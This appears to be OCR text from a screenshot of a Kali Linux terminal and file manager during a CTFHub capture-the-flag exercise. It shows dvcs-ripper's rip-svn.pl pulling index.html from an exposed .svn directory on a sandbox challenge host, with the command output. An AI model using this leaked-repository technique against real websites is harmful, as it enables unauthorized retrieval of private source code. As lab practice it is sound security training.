 kali@kali: ~/tools/dvcs-ripper-master/result
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/tools/dvcs-ripper-master/result]
└─$ rip-svn.pl -v -u http://challenge-461ad970cc7dbf6b.sandbox.ctfhub.com:108
00/.svn/
rip-svn.pl：未找到命令
┌──(kali㉿kali)-[~/tools/dvcs-ripper-master/result]
└─$ ../rip-svn.pl -v -u http://challenge-461ad970cc7dbf6b.sandbox.ctfhub.com:
10800/.svn/
[i] Found new SVN client storage format!
REP INFO => 1:file:///opt/svn/ctfhub:e43e7ef8-82fb-4194-9673-81c29de69c33
[i] Trying to revert the tree, if you get error, upgrade your SVN client!
已恢复“index.html”
┌──(kali㉿kali)-[~/tools/dvcs-ripper-master/result]
└─$
result - Thunar
视图(V) 转到(G) 书签(B) 帮助(H)
kali tools dvcs-ripper-master result
index.html
位置
计算机
最近访问
回收站
Documents
Music
Pictures
Videos
Downloads
设备
文件系统
网络
浏览网络
1 个文件: 221 字节 | 可用空间：59.6 GiB
主文件夹
RECON